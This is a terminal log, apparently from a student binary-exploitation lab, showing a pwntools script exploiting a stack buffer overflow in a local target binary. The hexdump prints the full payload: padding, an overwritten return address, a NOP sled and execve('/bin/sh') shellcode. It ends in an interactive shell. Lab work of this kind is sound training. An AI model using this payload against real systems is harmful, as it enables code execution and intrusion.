 sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task1$ python3 task1.py
[*] '/mnt/c/Users/lol19/Desktop/lab3_py/task1/target.amd64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Starting local process '/mnt/c/Users/lol19/Desktop/lab3_py/task1/target.amd64': pid 38466
[*] === BUFFER
00000000  41 41 41 41  41 41 41 41  39 05 00 00  00 00 00 00  │AAAA│AAAA│9···│····│
00000010  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
*
00000030  b8 d4 ff ff  ff 7f 00 00  90 90 90 90  90 90 90 90  │····│····│····│····│
00000040  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
000000d0  90 90 90 90  90 90 90 90  6a 68 48 b8  2f 62 69 6e  │····│····│jhH·│/bin│
000000e0  2f 2f 2f 73  50 48 89 e7  68 72 69 01  01 81 34 24  │///s│PH··│hri·│··4$│
000000f0  01 01 01 01  31 f6 56 6a  08 5e 48 01  e6 56 48 89  │····│1·Vj│·^H·│·VH·│
00000100  e6 31 d2 6a  3b 58 0f 05                            │·1·j│;X··│
00000108
[*] Switching to interactive mode
ACCESS GRANTED!
$ whoami
sam
$ ls
breaks64.gdb  target.amd64  target.c  task1.py
$ exit
[*] Got EOF while reading in interactive
$
[*] Process '/mnt/c/Users/lol19/Desktop/lab3_py/task1/target.amd64' stopped with exit code 0 (pid 38466)
[*] Got EOF while sending in interactive
sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab3_py/task1$